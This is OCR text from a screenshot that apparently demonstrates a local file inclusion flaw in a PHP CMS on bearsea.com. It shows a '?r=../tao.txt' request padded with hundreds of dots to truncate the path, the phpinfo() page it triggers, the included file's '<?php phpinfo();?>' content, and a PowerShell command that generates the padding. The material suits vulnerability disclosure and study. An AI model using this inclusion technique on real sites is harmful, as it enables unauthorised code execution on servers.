 admin
css
files
images
inc
install
seacmseditor
template
upload
index.php
tao.txt
不安全 | bearsea.com/?r=../tao.txt......................................................................................................................................................
PHP Version 5.2.17
php
System Windows NT BOBTAO 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual enabled
tao.txt - ...
文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
<?php phpinfo();?>
Windows PowerShell
PS C:\Users\Tao> python -c "print('.' * 600)"
..............................................................................................................
..............................................................................................................
..............................................................................................................
..............................................................................................................
..............................................................................................................
..................................................